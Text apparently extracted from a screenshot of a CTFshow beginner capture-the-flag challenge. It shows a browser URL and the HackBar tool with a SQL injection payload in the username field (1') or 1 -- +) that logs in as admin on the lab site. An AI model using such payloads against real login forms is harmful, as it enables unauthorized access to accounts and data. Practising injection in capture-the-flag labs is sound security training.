 CTFshow 新手入门题目
view-source:87a3b29a-8c05-4
view-source:87a3b29a-8c05-4
view-source:87a3b29a-8c05-4
不安全 c2367eca-9985-48ba-b0f2-b554dad1a2a2.challenge.ctf.show/index.php?action=check&username=1%27)%20or%20...
5
Notice: Undefined index: password in /var/www/html/index.php on line 27
欢迎你admin
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c2367eca-9985-48ba-b0f2-b554dad1a2a2.challenge.ctf.show/index.php
?action=check&username=1') or 1 -- + # %23&password=1
Enable POST ADD HEADER
S 英